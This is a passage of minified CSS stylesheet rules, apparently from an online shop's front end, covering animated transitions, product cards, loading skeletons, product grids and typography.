(min-width:1024px){.full-slide-left-responsive--md-enter[data-v-a4e0d6d0],.full-slide-left-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-a4e0d6d0],.full-slide-right-responsive--md-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-left-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-a4e0d6d0],.full-slide-right-responsive--lg-leave-to[data-v-a4e0d6d0]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-a4e0d6d0],.full-slide-down-leave-to[data-v-a4e0d6d0]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-a4e0d6d0],.full-slide-down-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-a4e0d6d0],.full-slide-down-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-a4e0d6d0],.full-slide-left-leave-to[data-v-a4e0d6d0]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-a4e0d6d0],.full-slide-left-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-a4e0d6d0],.full-slide-left-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-to[data-v-a4e0d6d0]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-not-leave-active[data-v-a4e0d6d0]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-to[data-v-a4e0d6d0]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-to[data-v-a4e0d6d0]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-a4e0d6d0],.full-slide-up-touchless-fade-leave-active[data-v-a4e0d6d0]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-a4e0d6d0],.fade-slide-up-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-up-enter[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-a4e0d6d0],.fade-slide-up-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-a4e0d6d0],.fade-slide-right-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-right-enter[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-a4e0d6d0],.fade-slide-right-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-a4e0d6d0],.fade-slide-down-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-down-enter[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-a4e0d6d0],.fade-slide-down-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-a4e0d6d0],.fade-slide-left-leave-to[data-v-a4e0d6d0]{opacity:0}.fade-slide-left-enter[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-a4e0d6d0],.fade-slide-left-leave-active[data-v-a4e0d6d0]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-a4e0d6d0]{left:0;position:absolute!important;right:0}.expand-enter[data-v-a4e0d6d0],.expand-leave-to[data-v-a4e0d6d0]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-a4e0d6d0],.expand-leave-active[data-v-a4e0d6d0]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-a4e0d6d0],.expand-leave-active[data-v-a4e0d6d0]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-a4e0d6d0],.slide-down-up-leave-to[data-v-a4e0d6d0]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-a4e0d6d0],.slide-down-up-leave[data-v-a4e0d6d0]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a4e0d6d0],.slide-down-up-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a4e0d6d0],.slide-down-up-leave-active[data-v-a4e0d6d0]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a4e0d6d0],.bounce-in-leave-to[data-v-a4e0d6d0]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a4e0d6d0],.bounce-in-leave[data-v-a4e0d6d0]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a4e0d6d0],.bounce-in-leave-active[data-v-a4e0d6d0]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a4e0d6d0],.bounce-in-leave-active[data-v-a4e0d6d0]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}@keyframes spin-data-v-a4e0d6d0{to{transform:rotate(1turn)}}@keyframes pulse-data-v-a4e0d6d0{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-a4e0d6d0{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-a4e0d6d0{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-a4e0d6d0{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-a4e0d6d0{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-a4e0d6d0{0%{opacity:1}to{opacity:0}}.skeleton[data-v-a4e0d6d0]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-a4e0d6d0]:after,.skeleton[data-v-a4e0d6d0]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card[data-v-a4e0d6d0]{display:flex;flex-direction:column;height:100%;position:relative;text-decoration:none}.product-card[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__carousel-wrapper[data-v-a4e0d6d0]{overflow:hidden;position:relative;text-align:center}.product-card__carousel-wrapper--portrait[data-v-a4e0d6d0]{padding-top:calc(128.5% + 4px)}.product-card__carousel-wrapper--square[data-v-a4e0d6d0]{padding-top:calc(100% + 4px)}.product-card .image-carousel[data-v-a4e0d6d0]{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.product-card .image-carousel[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card .image-carousel__static-image[data-v-a4e0d6d0],.product-card .image-carousel__swiper[data-v-a4e0d6d0]{bottom:0;left:0;position:absolute;right:0;top:0}.product-card .image-carousel__swiper-slide .image-carousel__swiper-slide-image[data-v-a4e0d6d0]{height:auto;max-height:100%;max-width:100%;width:auto}.product-card .image-carousel__newness-badge[data-v-a4e0d6d0]{background-color:#fff;border:1px solid #eaeaea;color:#1e1e1e;font-size:1.2rem;left:8px;line-height:1.8rem;padding:2px 4px;position:absolute;text-align:center;top:8px;z-index:1}@media screen and (min-width:1280px){.product-card .image-carousel__newness-badge[data-v-a4e0d6d0]{font-size:1.4rem}}.product-card .image-carousel__cta[data-v-a4e0d6d0]{display:none}@media(hover:hover)and (pointer:fine){.product-card .image-carousel__cta[data-v-a4e0d6d0]{bottom:16px;display:flex;left:8px;max-width:100%;position:absolute;right:8px;width:auto;z-index:1}}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0],.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{display:none}@media screen and (min-width:1024px){.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0],.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{align-items:center;background-color:hsla(0,0%,100%,.8);border-radius:50%;color:#1e1e1e;display:flex;height:32px;justify-content:center;top:50%;width:32px}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:after,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:after{content:none}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:hover,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus,.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:hover{background-color:#fff}}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]:focus:not(:focus-visible),.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]:focus:not(:focus-visible){border-radius:50%!important;border-width:0!important}.product-card .image-carousel__swiper-button--next[data-v-a4e0d6d0]{right:12px}.product-card .image-carousel__swiper-button--next .image-carousel__swiper-icon[data-v-a4e0d6d0]{margin-left:4px}.product-card .image-carousel__swiper-button--prev[data-v-a4e0d6d0]{left:12px}.product-card .image-carousel__swiper-button--prev .image-carousel__swiper-icon[data-v-a4e0d6d0]{margin-right:4px}.product-card .image-carousel__swiper-icon[data-v-a4e0d6d0]{transform:rotate(90deg)}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullets{bottom:0;display:flex;flex-wrap:nowrap;line-height:0;position:absolute;z-index:1}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet{background:#eaeaea;border-radius:0;flex:1 0 0;height:2px;margin:0;opacity:1}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background-color:#eaeaea}.product-card .image-carousel[data-v-a4e0d6d0] .swiper-pagination-bullet-active{background:#1e1e1e}.product-card .image-carousel[data-v-a4e0d6d0] .delivery-unavailable{margin-bottom:0}.product-card .image-carousel[data-v-a4e0d6d0] .responsive-image__image{width:100%}.product-card__delivery-unavailable[data-v-a4e0d6d0]{align-content:center;border:1px solid #cdcbcb;display:flex;font-size:1.4rem;height:48px;justify-content:center;line-height:2.2rem;padding:4px}@media screen and (min-width:480px){.product-card__delivery-unavailable[data-v-a4e0d6d0]:focus,.product-card__delivery-unavailable[data-v-a4e0d6d0]:hover{background-color:#fff}}.product-card__delivery-unavailable--multiple-layout[data-v-a4e0d6d0]{align-items:flex-start}@media screen and (min-width:480px){.product-card__delivery-unavailable--multiple-layout[data-v-a4e0d6d0]{align-items:center}}.product-card__delivery-unavailable--single-layout[data-v-a4e0d6d0]{align-items:center}.product-card__delivery-unavailable--icon[data-v-a4e0d6d0]{margin:4px 8px 0 0}@media screen and (min-width:480px){.product-card__delivery-unavailable--icon[data-v-a4e0d6d0]{margin:0 8px 0 0}}.product-card__delivery-unavailable--long-spaced-message[data-v-a4e0d6d0]{flex-basis:auto;font-weight:500;letter-spacing:0}.product-card__delivery-unavailable--short-spaced-message[data-v-a4e0d6d0]{flex-basis:84px;font-weight:500;letter-spacing:0;line-height:1.2;text-align:left}@media screen and (min-width:480px){.product-card__delivery-unavailable--short-spaced-message[data-v-a4e0d6d0]{flex-basis:auto;line-height:auto;text-align:center}}.product-card__cta--mobile-btn[data-v-a4e0d6d0]{border:none!important;height:40px;padding:0 0 0 20px;width:40px}@media(hover:hover)and (pointer:fine){.product-card__cta--mobile-btn[data-v-a4e0d6d0]{display:none}}.product-card__cta--mobile-btn.btn--loading[data-v-a4e0d6d0] .spinner{height:20px;width:20px}.product-card__cta--mobile-wrapper[data-v-a4e0d6d0]{align-items:center;border:1px solid #cdcbcb!important;display:flex;height:20px;justify-content:center;padding:4px;width:20px}.product-card__cta--mobile-wrapper[data-v-a4e0d6d0] .icon{margin-right:0}.product-card__cta--desktop[data-v-a4e0d6d0]{background-color:hsla(0,0%,100%,.95);border:none;border-radius:4px;color:#1e1e1e;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;margin:0;text-transform:capitalize;width:100%}.product-card__cta--desktop[data-v-a4e0d6d0]:focus:not(:focus-visible){box-shadow:none}.product-card__cta--error svg[data-v-a4e0d6d0]{stroke:#89231f}@media(hover:hover)and (pointer:fine){.product-card .add-to-bag-button[data-v-a4e0d6d0]:focus .add-to-bag-button__bag-icon,.product-card .add-to-bag-button[data-v-a4e0d6d0]:hover .add-to-bag-button__bag-icon{stroke:#fff;fill:none}}.product-card .add-to-bag-button[data-v-a4e0d6d0] .add-to-bag-button__bag-icon{stroke:#1e1e1e;fill:none}.product-card__stock-status-badge[data-v-a4e0d6d0]{align-items:center;color:#1e1e1e;display:flex;font-size:1.4rem;margin-bottom:-8px;margin-top:16px}.product-card__stock-status-badge[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__stock-status-badge-icon[data-v-a4e0d6d0]{margin-right:8px}.product-card__stock-status-badge--red[data-v-a4e0d6d0]{color:#89231f}.product-card__badge[data-v-a4e0d6d0]{color:#1e1e1e;font-size:1.4rem;margin-bottom:-12px;margin-top:16px;text-transform:capitalize}.product-card__badge[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__badge--red[data-v-a4e0d6d0]{color:#89231f;height:20px;margin-bottom:0}.product-card__title-container[data-v-a4e0d6d0]{display:flex;flex-direction:row;justify-content:space-between}.product-card__title-container-text[data-v-a4e0d6d0]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-size:1.4rem;font-weight:400;height:44px;letter-spacing:.05rem;line-height:2.2rem;margin:8px 0 0;overflow:hidden}.product-card__title-container-text[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}@media screen and (min-width:1280px){.product-card__title-container-text[data-v-a4e0d6d0]{font-size:1.6rem}}.product-card__title-container-icon[data-v-a4e0d6d0]{display:flex;height:36px;justify-content:flex-end;padding:8px;position:absolute;right:0;top:0;width:36px;z-index:1}.product-card__title-container-icon[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}@media screen and (min-width:1024px){.product-card__title-container-icon[data-v-a4e0d6d0]:focus svg,.product-card__title-container-icon[data-v-a4e0d6d0]:hover svg{stroke:#1e1e1e;fill:#1e1e1e}}.product-card__title-container-icon[data-v-a4e0d6d0] .icon{display:flex}.product-card__title-container-icon[data-v-a4e0d6d0] svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}.product-card__title-container-icon--active[data-v-a4e0d6d0] svg{stroke:#1e1e1e;fill:#1e1e1e}@media screen and (min-width:1024px){.product-card__title-container-icon--active[data-v-a4e0d6d0]:focus svg,.product-card__title-container-icon--active[data-v-a4e0d6d0]:hover svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}}.product-card__info--text[data-v-a4e0d6d0]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;margin:0;padding:8px 0 4px}.product-card__swatches[data-v-a4e0d6d0]{display:flex;flex-direction:row;list-style-type:none;margin-top:16px}.product-card__swatch[data-v-a4e0d6d0]{cursor:pointer;margin-right:12px}.product-card__swatch--selected[data-v-a4e0d6d0]{border:1px solid #1e1e1e}.product-card__swatch[data-v-a4e0d6d0]:focus:not(:focus-visible){border:1px solid #1e1e1e!important}.product-card__swatch[data-v-a4e0d6d0]:focus:not(.product-card__swatch--selected):not(:focus-visible){border:none!important}.product-card__swatch-box[data-v-a4e0d6d0]{align-items:center;border:1px solid #cdcbcb;display:flex;height:16px;width:24px}.product-card__rest-of-swatches-link[data-v-a4e0d6d0]{color:#1e1e1e;display:block;font-size:1.2rem;font-weight:500;padding:0 4px;text-decoration:none;width:24px}.product-card__status[data-v-a4e0d6d0]{align-items:center;display:flex;flex-direction:row;font-size:1.4rem;justify-content:normal;margin-top:16px}.product-card__status[data-v-a4e0d6d0]>:not(:last-child){margin-right:8px}.product-card__ratings[data-v-a4e0d6d0]{color:#1e1e1e;margin-top:16px;text-decoration:none}.product-card__ratings[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__ratings--stars[data-v-a4e0d6d0]{display:inline-block;padding-right:4px}.product-card__ratings--stars[data-v-a4e0d6d0] .vue-star-rating-star{vertical-align:middle}.product-card__ratings--review-count[data-v-a4e0d6d0]{color:#4f4a4a;display:inline-block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;vertical-align:middle}.product-card__loading-overlay[data-v-a4e0d6d0]{align-items:center;background:hsla(0,0%,100%,.5);bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:103}.product-card__data[data-v-a4e0d6d0]{padding-left:4px;padding-right:4px}@media screen and (min-width:1280px){.product-card__data[data-v-a4e0d6d0]{padding-left:8px;padding-right:8px}}.product-card__data--expanded[data-v-a4e0d6d0]{opacity:0}.product-card__data[data-v-a4e0d6d0]:focus:not(:focus-visible){border:none!important}.product-card__data[data-v-a4e0d6d0] .product-price{font-size:1.4rem}.product-card-skeleton__image[data-v-4935d30e],.product-card-skeleton__text[data-v-4935d30e],.skeleton[data-v-4935d30e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.product-card-skeleton__image[data-v-4935d30e]:after,.product-card-skeleton__image[data-v-4935d30e]:before,.product-card-skeleton__text[data-v-4935d30e]:after,.product-card-skeleton__text[data-v-4935d30e]:before,.skeleton[data-v-4935d30e]:after,.skeleton[data-v-4935d30e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card-skeleton[data-v-4935d30e]{display:flex;flex-direction:column;height:100%}.product-card-skeleton__image--portrait[data-v-4935d30e]{padding-top:128.5%}.product-card-skeleton__image--square[data-v-4935d30e]{padding-top:100%}.product-card-skeleton__text[data-v-4935d30e]{height:16px;margin-top:8px}.product-card-skeleton__text--one[data-v-4935d30e]{margin-top:4px;width:88px}.product-card-skeleton__text--two[data-v-4935d30e]{width:128px}.product-card-skeleton__text--three[data-v-4935d30e]{width:104px}.product-card-skeleton__text--four[data-v-4935d30e]{width:80px}.load-more-button[data-v-5ed4e5c0]{margin:20px auto 0;max-width:252px}@media screen and (min-width:768px){.load-more-button[data-v-5ed4e5c0]{margin:28px auto 0}}.load-more-button__link-to-next-page[data-v-5ed4e5c0]{display:block;text-decoration:none}.product-list__grid[data-v-7dd8b8c0]{column-gap:8px;display:grid;grid-template-columns:repeat(var(--columns,1),1fr);row-gap:32px}.product-list__recommendations[data-v-7dd8b8c0]{padding-block:32px;width:100%}.product-list__card[data-v-7dd8b8c0]{min-height:200px}@supports(-webkit-touch-callout:none){.product-list__card[data-v-7dd8b8c0]{width:calc(100% - 1px)}}.product-list__card--span[data-v-7dd8b8c0]{min-height:268px}@media screen and (min-width:480px){.product-list__card--span[data-v-7dd8b8c0]{min-height:428px}}@media screen and (min-width:768px){.product-list__card--span[data-v-7dd8b8c0]{min-height:auto}}.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0]:nth-child(5n-2){grid-column:1/-1;width:100%}@media screen and (min-width:768px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0]:nth-child(5n-2){grid-column:auto;width:auto}.product-list.product-list--hybrid .product-list__card--span[data-v-7dd8b8c0],.product-list.product-list--hybrid .product-list__card:nth-child(5n-2).product-list__card--span[data-v-7dd8b8c0]{display:grid;grid-column:var(--column)/calc(var(--column) + var(--span));grid-row:var(--row)}}.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:268px}@media screen and (min-width:480px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:428px}}@media screen and (min-width:768px){.product-list.product-list--hybrid .product-list__card[data-v-7dd8b8c0] .fredhopper-promo-card{min-height:auto}}.product-list:not(.product-list--hybrid) .product-list__card--span[data-v-7dd8b8c0]{display:grid;grid-column:var(--column)/calc(var(--column) + var(--span));grid-row:var(--row)}.product-list__amount-of-products[data-v-7dd8b8c0]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:32px auto 0;max-width:252px;text-align:center}.product-list__loader[data-v-7dd8b8c0]{margin-bottom:16px}.product-list__load-prev-button[data-v-7dd8b8c0]{margin-bottom:48px}.product-list__top-content-separator[data-v-7dd8b8c0]{margin-top:4px;width:100%}.product-list__load-more[data-v-7dd8b8c0]{height:160px;margin-top:24px;position:relative}.product-list__load-more-grid[data-v-7dd8b8c0]{column-gap:16px;display:grid;grid-auto-rows:1fr;grid-template-columns:repeat(var(--columns,1),1fr);height:100%;row-gap:32px}.product-list__load-more-grid-item[data-v-7dd8b8c0]{background:linear-gradient(#eaeaea,hsla(0,0%,92%,.5) 50%,hsla(0,0%,92%,0) 80%)}.product-list__load-more-button[data-v-7dd8b8c0]{left:50%;position:absolute;top:0;transform:translateX(-50%);width:312px}.product-list__load-more[data-v-7dd8b8c0] .load-more-button{margin-top:24px}.sort-by[data-v-3492f310]{border:none;width:100%}@media screen and (min-width:768px){.sort-by[data-v-3492f310]{width:224px}}@media screen and (min-width:1280px){.sort-by[data-v-3492f310]{width:100%}}.sort-by[data-v-3492f310] .sort-by__select{border:1px solid #cdcbcb}body[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem}body[data-v-2bce002e] ::-moz-selection{background-color:#1e1e1e;color:#fff}body[data-v-2bce002e] ::selection{background-color:#1e1e1e;color:#fff}h1[data-v-2bce002e],h2[data-v-2bce002e],h3[data-v-2bce002e],h4[data-v-2bce002e],h5[data-v-2bce002e],h6[data-v-2bce002e]{margin:0;padding:0}h1[data-v-2bce002e]{font-size:2.8rem;line-height:3.6rem}h1[data-v-2bce002e],h2[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-weight:400;letter-spacing:.05rem}h2[data-v-2bce002e]{font-size:2.4rem;line-height:3.2rem}h3[data-v-2bce002e]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}h4[data-v-2bce002e]{font-size:1.6rem}h4[data-v-2bce002e],h5[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-weight:500;letter-spacing:.05rem;line-height:2rem}h5[data-v-2bce002e]{font-size:1.5rem}h6[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:1.8rem}a[data-v-2bce002e]{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}a[data-v-2bce002e]:not(:focus):not(:hover){text-decoration:underline}a[data-v-2bce002e]:focus,a[data-v-2bce002e]:hover{text-decoration:initial}button[data-v-2bce002e]{font-weight:500;line-height:2.2rem}button[data-v-2bce002e],caption[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;letter-spacing:.05rem}caption[data-v-2bce002e]{color:#4f4a4a;font-weight:400;line-height:1.8rem}label[data-v-2bce002e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:500;letter-spacing:.05rem;line-height:2rem}p[data-v-2bce002e]{margin-bottom:16px}p[data-v-2bce002e]:last-child{margin-bottom:0}strong[data-v-2bce002e]{font-weight:500}.fade-enter[data-v-2bce002e],.fade-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-2bce002e],.fade-leave-active[data-v-2bce002e]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-2bce002e],.fade-in-leave-to[data-v-2bce002e]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-2bce002e],.fade-in-leave-active[data-v-2bce002e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-2bce002e]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-2bce002e]{transition:opacity 0s}}.fade-group-leave-active[data-v-2bce002e]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-2bce002e],.full-slide-up-leave-to[data-v-2bce002e]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-2bce002e],.full-slide-up-leave-active[data-v-2bce002e]{transition:none}}@media screen and 